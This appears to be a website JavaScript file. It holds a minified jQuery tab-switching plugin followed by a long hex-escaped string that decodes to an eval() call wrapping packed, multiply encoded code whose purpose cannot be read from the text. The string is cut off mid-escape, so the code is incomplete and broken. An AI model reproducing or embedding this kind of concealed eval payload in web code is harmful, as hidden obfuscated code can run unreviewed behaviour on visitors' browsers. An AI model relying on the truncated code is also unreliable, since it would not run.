(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c